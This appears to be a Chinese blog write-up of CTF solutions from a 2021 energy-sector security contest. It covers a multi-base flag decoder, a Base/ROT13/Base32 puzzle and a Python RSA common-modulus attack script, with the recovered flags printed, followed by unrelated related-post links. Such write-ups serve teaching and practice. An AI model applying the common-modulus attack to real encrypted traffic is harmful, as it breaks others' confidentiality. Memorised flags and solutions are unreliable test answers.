flag="b1011010 x78 0155 x68 Wg== b110011 x73 b110000 0117 0124 SQ== x33 b1001110 b1000100 x6b 0171 x4e 0152 VQ== 0172 x4d b1101101 0116 x6b b1001101 0127 Ug== aw== 0115 x57 TQ== x30 b1001110 x6a 0112 0153 b1011010 Rw== x45 0167 x5a RA== b1010010 0154 x4e 0107 x4d Mg== b1011010 x58 060 x3d"
a = flag.split(' ')
result=[]
print(a)
for i in a:
if i[0] == 'b':
i = i[1:]
i = int(i,2)
i = chr(i)
result.append(i)
elif i[0] == '0':
i = i[1:]
i = int(i,8)
i = chr(i)
result.append(i)
elif i[0] == 'x':
i = int("0"+i, 16)
i = chr(i)
result.append(i)
else:
i = base64.b64decode(i)
i = bytes.decode(i)
result.append(i)
print(result)
flag = ''.join(result)
print(flag)
ZxmhZ3s0OTI3NDkyNjUzMmNkMWRkMWM0NjJkZGEwZDRlNGM2ZX0=
再base
flag{49274926532cd1dd1c462dda0d4e4c6e}
Crypto
Base
31332b353d3f3f3f2d2d2d2d7a6d6a74706d3838757366677a6d797474736467746d65697a6c6c74787a6d657a61646a766d6f66757365677262776b7a77666a7a61796f7a646d75373d3d3d
转16进制得到13+5=???----zmjtpm88usfgzmyttsdgtmeizlltxzmezadjvmofusegrbwkzwfjzayozdmu7===
后面部分很像base64,13+5联想到ROT13+ROT5,解密得到mzwgcz33hfstmzlggfqtgzrvmyygkmzrmnqwizbshfrteojxmjswmnlbmqzh2===
根据题目Base32解密为flag{9e6ef1a3f5f0e31cadd29c297bef5ad2}
RSA
共模攻击
脚本如下:
import gmpy2
import binascii
e1=835967807536519622934604405063
c1=19448632793065985668242563682199317331128016014251864412392395153156562893115782681369855239641432012330044885183775431340880864508525060098643116187637108122191428830624874050932679396567720373709957047168752779394888657259608530625932344667774681955326741127517701466048803352951916658946766088235132266647346283962586227793525978969088779182627558192227142187329292061143062946064902843366826489113664325053426251453100871248523117087970964024906746251860275872790437361291110328641349591771411040734747357045665591626240405636425026415496457159149035136648895848881873209825942855217824281430061391533815396720710
e2=885003184250422219085124964981
c2=4218572471345165732934998703714571105894271274075665866974516797649450984700474173358118625328090066638656820575859730131413953210153819184549819168514892245621740892736123987170805386681559030845204022985227261362626648144331552748679698050998013623282010514985589856239604197479795560729961306447338695058204615382433558388308701652353732815262119876165416607974763600968466766575623592583217035606726939874922507643990533020940476008390177733659865545258122624949624127261940887766555348528919909233817222490816887166626563144543878852122865972078511391354912133571091812293541668653349538816840275188432483945400
n=31046255108437029118905717148957090183329402036332840118962561815659089322022943549665387220463210707021593218518105030590365349413133234315740524564946375831281241151522645514083464163544922980295642762649110433281286369663828432475929249392310436766745697134397285170617697641192886069854519440924834245392651292279051754654969060722850419325204713884858202922636556579391101638013190488822298434718076867399175291027281809145262948338325719474386917864777538133724445628651824987863715906880390487762744557151375265257554729150403617490110959353085963322495483098493865964611448790100520199013314219751750640119863
s = gmpy2.gcdext(e1,e2) #扩展欧几里得算法
s1 = s[1]
s2 = s[2]
# 求模反元素
if s1 < 0:
s1 = -s1
c1 = gmpy2.invert(c1, n)
elif s2 < 0:
s2 = -s2
c2 = gmpy2.invert(c2, n)
m = pow(c1, s1, n) * pow(c2, s2, n) % n
flag = binascii.unhexlify(hex(m)[2:])
print (flag)

解出flag{624b0ff5-2d6d-11ec-b48b-dca90498a2db}
2021中国能源网络信息安全大赛wp的更多相关文章
- 中国科学技术大学第五届信息安全大赛(hackergame2018自我总结)2
这一批题都是我不会的,只能把官方write-up放在这里了 1.FLXG 的秘密 ----------------------------------------------------------- ...
- 浙江省第三届大学生网络与信息安全竞赛WP
title: 浙江省第三届大学生网络与信息安全预赛WP date: 2020-10-2 tags: CTF,比赛 categories: CTF 比赛 浙江省第三届大学生网络与信息安全竞赛WP 0x0 ...
- Reverse 高校网络信息安全运维挑战赛
Reverse 高校网络信息安全运维挑战赛 1 signed int sub_403CC0() 2 { 3 unsigned int v0; // eax 4 int key_lens; // eax ...
- 3I工作室的成员在2013年(第6届)中国大学生计算机设计大赛总决赛中荣获全国二等奖
在暑假举行的2013年(第6届)中国大学生计算机设计大赛中,我院的参赛作品<毕业生论文选导系统>(作者:祝丽艳/许明涛:指导老师:元昌安/彭昱忠)入围总决赛,并荣获全国二等奖. 2013年 ...
- POJ 1459:Power Network 能源网络
Power Network Time Limit: 2000MS Memory Limit: 32768K Total Submissions: 25414 Accepted: 13247 D ...
- DolphinScheduler 荣获 2021 中国开源云联盟优秀开源项目奖!
点击上方 蓝字关注我们 好消息,中国开源云联盟(China Open Source Cloud League,简称"COSCL")于近日公布 2021 杰出开源贡献者.优秀开源项目 ...
- 回顾 2021 中国 .NET 开发者峰会
.NET Conf China 2021 是面向开发人员的社区峰会,基于 .NET Conf 2021,庆祝 .NET 6 的发布和回顾过去一年来 .NET 在中国的发展.峰会由来自北京.上海.苏州. ...
- 2021 中国.NET开发者峰会近50场热点技术专题揭秘
01 大会介绍 .NET Conf China 2021 是面向开发人员的社区峰会,基于 .NET Conf 2021的活动,庆祝 .NET 6 的发布和回顾过去一年来 .NET 在中国的发展成果展 ...
- 2021 中国.NET开发者峰会 今日开幕
01 大会介绍 .NET Conf China 2021 是面向开发人员的社区峰会,基于 .NET Conf 2021的活动,庆祝 .NET 6 的发布和回顾过去一年来 .NET 在中国的发展成果展示 ...
随机推荐
- 阿里云ECS服务器Centos中安装SQL Server(破解内存限制)
前言 前段时间赶上阿里云618活动入手了一个低配的Linux服务器,供自己学习使用,在安装SQL Server中遇到了很多小问题,查阅很多博客结合自身遇到的问题做个总结. 安装过程 1.下载阿里云在线 ...
- Python:安装opencv出现错误Could not find a version that satisfies the requirement numpy==1.13.3 (from versions: 1.14.5, 1.14.6, 1.15.0rc2, 1.15.0, 1.15.1, 1.15.2, 1.15.3, 1.15.4, 1.16.0rc1, 1.16.0rc2,
安装opencv的时候,出现numpy的版本不匹配,卸载了不匹配的版本,重新安装却是一点用都没有,后面尝试了一下这里的提示pip更新,居然安装成功了,看来pip的版本过低真是误事啊. 报错是: Cou ...
- go语言游戏服务端开发(四)——RPC机制
五邑隐侠,本名关健昌,12年游戏生涯. 本教程以Go语言为例. RPC指远程方法调用,游戏里引入RPC目的是降低跨进程交互的复杂度. 游戏业务设计为多go routine,一个玩家一个go routi ...
- Windows10系统下Java JDK下载、安装与环境变量配置(全网最全步骤)
1.首先要明确: JDK.JRE.JVM的含义 2.下载目前最新的JDK:Java SE Development Kit 17,传送门::https://www.oracle.com/java/tec ...
- 在Windows Server 2012R2离线安装.net framework3.5
最近新装了一台Windows Server 2012 R2的服务器,安装数据库时,出现了提示安装不上 .net framework3.5的情况,经过网络上多次的资料查找及反复试验终于找到了一个可以解决 ...
- The type name or alias SqlServer could not be resolved.Please check your configuration
The type name or alias SqlServer could not be resolved.Please check your configuration file.... 检查一下 ...
- Rigidbody钢体移动时抖动问题
Rigidbody移动时抖动问题 撞墙抖动 Unity中物体移动有非常多的方式: 比如: transform.position += dir*speed*Time.deltaTime; transfo ...
- 题解 「BZOJ4919 Lydsy1706月赛」大根堆
题目传送门 题目大意 给出一个 \(n\) 个点的树,每个点有权值,从中选出一些点,使得满足大根堆的性质.(即一个点的祖先节点如果选了那么该点的祖先节点的权值一定需要大于该点权值) 问能选出来的大根堆 ...
- clock时钟
①时钟的偏移(skew):时钟分支信号在到达寄存器的时钟端口过程中,都存在有线网等延时,由于延时,到达寄存器时钟端口的时钟信号存在有相位差,也就是不能保证每一个沿都对齐,这种差异称为时钟偏移(cloc ...
- C#特性知识图谱-二、事件
C#特性知识图谱-二.事件 二.事件 在事件驱动的软件系统中,符合某种预设条件的情形出现是,一个事件就会被触发. 2.1 事件三要素 事件源:激发事件的对象 事件信息:事件本身说携带的信息 事件响应者 ...
